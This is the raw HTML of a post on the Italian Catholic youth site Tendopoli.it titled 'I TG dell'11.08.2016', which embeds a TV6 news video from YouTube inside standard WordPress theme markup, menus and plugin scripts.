

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tendopoli.it/i-tg-dell11-08-2016/
body_size: 11961
content:
<!DOCTYPE html>
<html class="" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
			<link rel="shortcut icon" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-logo.png" type="image/x-icon" />
	
			<!-- For iPhone -->
		<link rel="apple-touch-icon-precomposed" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-apple.png">
	
			<!-- For iPhone 4 Retina display -->
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-apple-retina.png">
	
			<!-- For iPad -->
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-ipad.png">
	
			<!-- For iPad Retina display -->
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-ipad-retina.png">
	
	<title>I TG dell&#8217;11.08.2016 &#8211; Tendopoli.it</title>
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Feed" href="https://www.tendopoli.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Feed dei commenti" href="https://www.tendopoli.it/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<link rel="alternate" type="text/calendar" title="Tendopoli.it &raquo; iCal Feed" href="https://www.tendopoli.it/eventi/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; I TG dell&#8217;11.08.2016 Feed dei commenti" href="https://www.tendopoli.it/i-tg-dell11-08-2016/feed/" />

		<meta property="og:title" content="I TG dell&#39;11.08.2016"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.tendopoli.it/i-tg-dell11-08-2016/"/>
		<meta property="og:site_name" content="Tendopoli.it"/>
		<meta property="og:description" content="TV6
https://www.youtube.com/watch?v=emS_1Zj9epQ"/>

					<meta property="og:image" content="https://www.tendopoli.it/wp/wp-content/uploads/2016/08/Digital-PR_1.jpg"/>
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.tendopoli.it\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.33"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-font-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/ditty-news-ticker/assets/fontastic/styles.css?ver=2.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/ditty-news-ticker/assets/css/style.css?ver=2.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/bwg_frontend.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_sumoselect-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/sumoselect.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_font-awesome-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/font-awesome/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_mCustomScrollbar-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme.min.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=4.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='tribe-events-calendar-mobile-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme-mobile.min.css?ver=4.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400italic%2C700%2C700italic%7CRaleway%3A300%2C400%2C400italic%2C700%2C700italic&#038;subset=latin&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/style.css?ver=3.9.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/shortcodes.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/fonts/fontawesome/font-awesome.css?ver=3.9.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/fonts/fontawesome/font-awesome.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/css/ie8.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/css/ie.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/ilightbox.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/animations.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css'  href='//www.tendopoli.it/wp/wp-content/uploads/avada-styles/avada-2880.css?timestamp=1651804061&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='mp3-jplayer-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/mp3-jplayer/css/dark.css?ver=2.7.3' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var tribe_events_linked_posts = {"post_types":{"tribe_venue":"venue","tribe_organizer":"organizer"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/bwg_frontend.js?ver=1.2.108'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_select_tag":"Select Tag."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.mobile.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Questo non \u00e8 un indirizzo email valido. ","bwg_search_result":"Non ci sono immagini corrispondenti alla tua ricerca."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/bwg_gallery_box.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.6'></script>
<link rel='https://api.w.org/' href='https://www.tendopoli.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tendopoli.it/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tendopoli.it/wp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.33" />
<link rel="canonical" href="https://www.tendopoli.it/i-tg-dell11-08-2016/" />
<link rel='shortlink' href='https://www.tendopoli.it/?p=2880' />
<link rel="alternate" type="application/json+oembed" href="https://www.tendopoli.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tendopoli.it%2Fi-tg-dell11-08-2016%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tendopoli.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tendopoli.it%2Fi-tg-dell11-08-2016%2F&#038;format=xml" />
<!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><meta name="generator" content="Powered by Slider Revolution 5.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	<link href='https://fonts.googleapis.com/css?family=Great Vibes' rel='stylesheet' type='text/css'></head>
<body class="single single-post postid-2880 single-format-standard fusion-body no-tablet-sticky-header no-mobile-slidingbar no-mobile-totop mobile-logo-pos-center layout-wide-mode has-sidebar menu-text-align-center mobile-menu-design-modern fusion-image-hovers fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
					<div class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-mobile-menu-design-modern fusion-sticky-menu-only fusion-header-menu-align-center">
													
			<div class="fusion-secondary-header">
				<div class="fusion-row">
											<div class="fusion-alignleft"><div class="fusion-contact-info">(+39) 366 53 43 316  |  webtend@tendopoli.it  
<a target="_blank" href="https://www.facebook.com/TendopoliDiSanGabrieleETS/"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-facebook fa-stack-1x"></i>
</span></a> <a target="_blank" href="https://www.youtube.com/user/WebTendTeam/videos"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-youtube fa-stack-1x"></i>
</span></a> <a target="_blank" href="https://www.instagram.com/tendopoli.sangabriele/"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-instagram fa-stack-1x"></i>
</span></a> 
<a href="mailto:"></a></div></div>
																<div class="fusion-alignright"><div class="fusion-secondary-menu"><ul id="menu-top-menu" class="menu"><li  id="menu-item-2009"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009"  ><a  href="https://www.tendopoli.it/contatti/"><span class="menu-text"><span class="fusion-megamenu-icon"><i class="fa glyphicon fa-map-marker"></i></span>Dove siamo</span></a></li>
<li  id="menu-item-2006"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006 fusion-menu-item-button"  ><a  href="https://www.tendopoli.it/sostieni-la-tendopoli-di-san-gabriele-onlus/"><span class="menu-text fusion-button button-default button-small button-3d">Sostieni la Tendopoli</span></a></li>
</ul></div><div class="fusion-mobile-nav-holder"></div></div>
									</div>
			</div>
				<div class="fusion-header-sticky-height"></div>
		<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
			<div class="fusion-header">
				<div class="fusion-row">
					
		<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
										<a class="fusion-logo-link" href="https://www.tendopoli.it">
					
																						
					<img src="//www.tendopoli.it/wp/wp-content/uploads/2019/05/Logo-Sito-2019.jpg" width="250" height="80" alt="Tendopoli.it" class="fusion-logo-1x fusion-standard-logo" />
																												<img src="//www.tendopoli.it/wp/wp-content/uploads/2019/05/Logo-Sito-2019.jpg" width="250" height="80" alt="Tendopoli.it" style="max-height: 80px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
					
					<!-- mobile logo -->
					
					<!-- sticky header logo -->
									</a>
								</div>
							<div class="fusion-mobile-menu-icons"><a href="#" class="fusion-icon fusion-icon-bars"></a></div>				</div>
			</div>
					<div class="fusion-secondary-main-menu">
			<div class="fusion-row">
				<div class="fusion-main-menu"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-2772"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2772"  ><a  href="https://www.tendopoli.it/"><span class="menu-text">HOME</span></a></li>
<li  id="menu-item-1447"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1447 fusion-dropdown-menu"  ><a ><span class="menu-text">CHI SIAMO</span></a>
<ul class="sub-menu">
	<li  id="menu-item-1327"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/chi-siamo/"><span class="">Tendopoli è</span></a></li>
	<li  id="menu-item-1694"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/gruppi-tend/"><span class="">Gruppi Tend</span></a></li>
	<li  id="menu-item-1333"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1333 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/gruppi-famiglia/"><span class="">Gruppi Famiglia</span></a></li>
	<li  id="menu-item-1489"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1489 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/associazione-tendopoli-san-gabriele-ets/"><span class="">Associazione Tendopoli San Gabriele ETS</span></a></li>
</ul>
</li>
<li  id="menu-item-1513"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1513 fusion-dropdown-menu"  ><a ><span class="menu-text">COSA FACCIAMO</span></a>
<ul class="sub-menu">
	<li  id="menu-item-1739"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/tendopoli/"><span class="">Tendopoli</span></a></li>
	<li  id="menu-item-1740"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/tabor/"><span class="">Tabor</span></a></li>
	<li  id="menu-item-2140"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/missione-giovani/"><span class="">Missione giovani</span></a></li>
	<li  id="menu-item-1956"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-vocazionali/"><span class="">Incontri vocazionali</span></a></li>
	<li  id="menu-item-1957"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1957 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-dei-responsabili/"><span class="">Incontri dei responsabili</span></a></li>
	<li  id="menu-item-1958"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1958 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/peregrinatio-crucis/"><span class="">Peregrinatio crucis</span></a></li>
	<li  id="menu-item-2149"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/pellegrinaggio-teramo-san-gabriele/"><span class="">Pellegrinaggio Teramo-San Gabriele</span></a></li>
	<li  id="menu-item-2160"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2160 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/fiaccola-della-speranza/"><span class="">Fiaccola della speranza</span></a></li>
</ul>
</li>
<li  id="menu-item-1746"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1746 fusion-dropdown-menu"  ><a ><span class="menu-text">DOWNLOAD</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2301"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/cammino-tend/"><span class="">Cammino Tend</span></a></li>
	<li  id="menu-item-2490"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/rassegna-stampa/"><span class="">Rassegna Stampa</span></a></li>
	<li  id="menu-item-2244"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/canti/"><span class="">Canti</span></a></li>
</ul>
</li>
<li  id="menu-item-1294"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1294"  ><a  href="http://www.tendopoli.it/eventi"><span class="menu-text">EVENTI</span></a></li>
<li  id="menu-item-2607"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2607 fusion-dropdown-menu"  ><a ><span class="menu-text">NEWS</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2611"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2611 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/la-parola-nella-tenda/"><span class="">La Parola nella Tenda</span></a></li>
	<li  id="menu-item-2105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2105 fusion-dropdown-submenu"  ><a  title="Padre Francesco" href="https://www.tendopoli.it/padre-francesco/"><span class="">La voce di Padre Francesco</span></a></li>
	<li  id="menu-item-2035"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035 fusion-dropdown-submenu"  ><a  title="Mondo tend" href="https://www.tendopoli.it/mondo-tend/"><span class="">Mondo tend</span></a></li>
	<li  id="menu-item-2489"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/archivio-storico/"><span class="">Archivio storico</span></a></li>
</ul>
</li>
<li  id="menu-item-1337"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"  ><a  href="https://www.tendopoli.it/contatti/"><span class="menu-text">CONTATTI</span></a></li>
<li  id="menu-item-1981"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"  ><a  href="https://www.tendopoli.it/link-utili/"><span class="menu-text">LINK</span></a></li>
<li  id="menu-item-2195"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2195 fusion-dropdown-menu"  ><a  title="gallery"><span class="menu-text">GALLERY</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2196"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196 fusion-dropdown-submenu"  ><a  title="Tendopoli" href="https://www.tendopoli.it/tendopoli-edizioni-passate/"><span class="">Tendopoli (2002-2024)</span></a></li>
	<li  id="menu-item-4615"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4615 fusion-dropdown-submenu"  ><a  href="http://cc"><span class="">Tendopoli America Latina</span></a>
	<ul class="sub-menu">
		<li  id="menu-item-2707"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2707"  ><a  title="Tendopoli Venezuela" href="https://www.tendopoli.it/galleria-tendopoli-venezuela/"><span class="">Tendopoli Venezuela</span></a></li>
		<li  id="menu-item-2546"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546"  ><a  title="Tendopoli Colombia" href="https://www.tendopoli.it/tend-colombia/"><span class="">Tendopoli Colombia</span></a></li>
		<li  id="menu-item-3372"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3372"  ><a  title="Tendopoli Panama" href="https://www.tendopoli.it/galleria-tendopoli-panama/"><span class="">Tendopoli Panama</span></a></li>
		<li  id="menu-item-4620"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-argentina/"><span class="">Tendopoli Argentina</span></a></li>
		<li  id="menu-item-4632"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-porto-rico/"><span class="">Tendopoli Porto Rico</span></a></li>
		<li  id="menu-item-4966"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4966"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-peru/"><span class="">Tendopoli Perù</span></a></li>
	</ul>
</li>
	<li  id="menu-item-2700"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2700 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-tenda-giovani/"><span class="">Tenda Giovani</span></a></li>
	<li  id="menu-item-1988"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-responsabili/"><span class="">Incontri dei Responsabili</span></a></li>
	<li  id="menu-item-2677"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-incontri-regionali/"><span class="">Incontri Regionali</span></a></li>
	<li  id="menu-item-2651"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/la-fiaccola-della-speranza/"><span class="">La Fiaccola della Speranza</span></a></li>
	<li  id="menu-item-2663"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-fotografica-missioni/"><span class="">Missioni</span></a></li>
	<li  id="menu-item-2687"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2687 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-tabor/"><span class="">Tabor</span></a></li>
</ul>
</li>
<li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://www.tendopoli.it/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Cerca ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form></div></li></ul></div><div class="fusion-mobile-nav-holder"></div>							</div>
		</div>
	</div> <!-- end fusion sticky header wrapper -->
					</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
							<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
			<div class="fusion-page-title-row">
				<div class="fusion-page-title-wrapper">
					<div class="fusion-page-title-captions">
																											<h1 class="entry-title">I TG dell&#8217;11.08.2016</h1>

													
																								</div>

									</div>
			</div>
		</div>
				
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style="">
	<div id="content" style="float: left;">
				<div class="single-navigation clearfix">
			<a href="https://www.tendopoli.it/appunti-dalla-conferenza-di-angela/" rel="prev">Precedente</a>			<a href="https://www.tendopoli.it/la-conferenza-di-mons-paolo-girardi/" rel="next">Prossimo</a>		</div>
						<div id="post-2880" class="post post-2880 type-post status-publish format-standard has-post-thumbnail hentry category-36-tendopoli category-la-parola-nella-tenda">
															<span class="entry-title" style="display: none;">I TG dell&#8217;11.08.2016</span>
						<div class="post-content">
				<p style="text-align: center;"><strong>TV6</strong></p>
<p><iframe width="669" height="376" src="https://www.youtube.com/embed/emS_1Zj9epQ?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
							</div>
						<span class="vcard" style="display: none;"><span class="fn"><a href="https://www.tendopoli.it/author/tend_admin/" title="Articoli scritti da: Tendopoli S. Gabriele" rel="author">Tendopoli S. Gabriele</a></span></span><span class="updated" style="display:none;">2016-08-11T18:34:57+00:00</span>						<div class="fusion-sharing-box fusion-single-sharing-box share-box">
				<h4>Condividi sui social Network</h4>
				<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook fusion-last-social-icon" style="color:#bebdbd;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:1px;" target="_blank" href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://www.tendopoli.it/i-tg-dell11-08-2016/&amp;p&#091;images&#093;&#091;0&#093;=https://www.tendopoli.it/wp/wp-content/uploads/2016/08/Digital-PR_1.jpg&amp;p&#091;title&#093;=I%20TG%20dell%26%238217%3B11.08.2016" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"></a><div class="fusion-clearfix"></div></div></div>			</div>
						
			<div class="related-posts single-related-posts"><div class="fusion-title fusion-title-size-three sep-single" style="margin-bottom:30px;"><h3 class="title-heading-left">Post correlati</h3><div class="title-sep-container"><div class="title-sep sep-single"></div></div></div><div class="fusion-carousel" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="5" data-itemwidth="180" data-touchscroll="yes" data-scrollitems=""><div class="fusion-carousel-positioner"><ul class="fusion-carousel-holder"><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"><img src="https://www.tendopoli.it/wp/wp-content/uploads/2025/10/la-parola-dsi-fa-carne-26-ottobre-2025.jpg" width="500" height="383" alt="La parola si fa carne <br>Domenica 26 ottobre 2025" />		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-26-ottobre-2025/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
